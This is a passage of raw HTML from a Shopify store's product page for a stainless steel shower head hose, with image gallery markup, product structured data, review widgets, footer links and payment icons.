  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&width=550 550w,//sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443 728w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443&width=1445"
    alt="Stainless Steel Hose Bathroom Shower Head Converter Kit"
    loading="lazy"
    width="1100"
    height="1085"
    data-media-id="21911976443946"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&width=550 550w,//sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/D40DBD66CF77A8AD68A3C80B94443639.jpg?v=1654982448&width=1445"
    alt="Stainless Steel Hose Bathroom Shower Head Converter Kit"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21911976607786"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&width=550 550w,//sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/3E5D2F0B0E063E28D544C94DEDCFF17E.jpg?v=1654982437&width=1445"
    alt="Stainless Steel Hose Bathroom Shower Head Converter Kit"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21911976280106"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&width=550 550w,//sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/8AE1B41D036BCBB07A75230C3B0C78C1.jpg?v=1654982446&width=1445"
    alt="Stainless Steel Hose Bathroom Shower Head Converter Kit"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21911976542250"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&width=550 550w,//sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439 717w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/F62B9A0538CA1ECA0B088E7F53E1D24B.jpg?v=1654982439&width=1445"
    alt="Stainless Steel Hose Bathroom Shower Head Converter Kit"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21911976312874"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&width=550 550w,//sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440 728w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/6856E6D833396FC959BD212A58613636.jpg?v=1654982440&width=1445"
    alt="Stainless Steel Hose Bathroom Shower Head Converter Kit"
    loading="lazy"
    width="1100"
    height="1085"
    data-media-id="21911976345642"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&width=550 550w,//sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442 733w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/38F46CD10F430DA3DD6666F13A09ECB9.jpg?v=1654982442&width=1445"
    alt="Stainless Steel Hose Bathroom Shower Head Converter Kit"
    loading="lazy"
    width="1100"
    height="1034"
    data-media-id="21911976411178"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&width=550 550w,//sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444 736w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sparkimagine.com/cdn/shop/products/74DCBDE45410BDED6A7594963202C465.jpg?v=1654982444&width=1445"
    alt="Stainless Steel Hose Bathroom Shower Head Converter Kit"
    loading="lazy"
    width="1100"
    height="1095"
    data-media-id="21911976509482"
  ></div>
  </div>
</product-modal>


  
<script src="//sparkimagine.com/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761726069288" defer="defer"></script>
    <script src="//sparkimagine.com/cdn/shop/t/7/assets/media-gallery.js?v=149794636457678587381726069288" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16600361402410__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16600361402410__main"]') ||
        document.querySelector('variant-selects[data-section="template--16600361402410__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16600361402410__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16600361402410__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Stainless Steel Hose Bathroom Shower Head Converter Kit",
      "url": "https:\/\/sparkimagine.com\/en-ca\/products\/stainless-steel-hose-bathroom-shower-head-converter-kit",
      "image": [
          "https:\/\/sparkimagine.com\/cdn\/shop\/products\/35E0F1963022FD91341EB59626E18406.jpg?v=1654982443\u0026width=1920"
        ],
      "description": "Features:100% brand new and high quality.Made of high quality stainless steel, corrosion resistant, non-rusting and durable.Double button thread design, flexible, firm and anti-wrinkle.Food grade gasket, better anti-leakage performance.Easy to install and easy to use.Specifications:Material: Stainless steel（201）Color: As Pictures ShowLength: 1.5M (59.06”)Package Contents:1xShower Head HoseNote:\n1. The real color of the item may be slightly different from the pictures shown on website caused by many factors such as brightness of your monitor and light brightness.\n2. Please allow slight manual measurement deviation for the data.\n",
      "sku": "88764D7A341141B4A1C97FF22CBFC841",
      "brand": {
        "@type": "Brand",
        "name": "eprolo"
      },
      "offers": [{
            "@type" : "Offer","sku": "88764D7A341141B4A1C97FF22CBFC841","availability" : "http://schema.org/InStock",
            "price" : 32.0,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/sparkimagine.com\/en-ca\/products\/stainless-steel-hose-bathroom-shower-head-converter-kit?variant=40205474725930"
          },
{
            "@type" : "Offer","sku": "8F54715F9A9341179AF048E968D2A27E","availability" : "http://schema.org/InStock",
            "price" : 22.0,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/sparkimagine.com\/en-ca\/products\/stainless-steel-hose-bathroom-shower-head-converter-kit?variant=40205474758698"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--16600361402410__1726071807091a2eb6" class="shopify-section section"><div class="page-width"><div id="shopify-block-AU0FsVnlCTURZZ0Jqe__loox_reviews_loox_dynamic_section_KM3jKJ" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6830343323690"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--16600361402410__175130779528bd2cff" class="shopify-section section"><div class="page-width"><div id="shopify-block-ATmU3QVB2T0NnRW84b__loox_reviews_loox_dynamic_section_6FLXFW" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="6830343323690"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sparkimagine.com/cdn/shop/t/7/assets/section-promo-popup.css?v=175993886525155844911726069289" rel="stylesheet" type="text/css" media="all" />
<link href="//sparkimagine.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131726069288" rel="stylesheet" type="text/css" media="all" />
<link href="//sparkimagine.com/cdn/shop/t/7/assets/newsletter-section.css?v=34202919601334509171726069288" rel="stylesheet" type="text/css" media="all" />
<link href="//sparkimagine.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101726069288" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16600361467946__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sparkimagine.com/cdn/shop/t/7/assets/section-footer.css?v=62500012057406143751726069289" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341726069288" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sparkimagine.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751726069288" media="print" onload="this.media='all'">

<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-newsletter.css?v=180884587654672216131726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-list-social.css?v=52211663153726659061726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/disclosure.css?v=646595190999601341726069288" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sparkimagine.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751726069288" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16600361467946__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16600361467946__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--16600361467946__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ca/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/en-ca/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16600361467946__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16600361467946__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 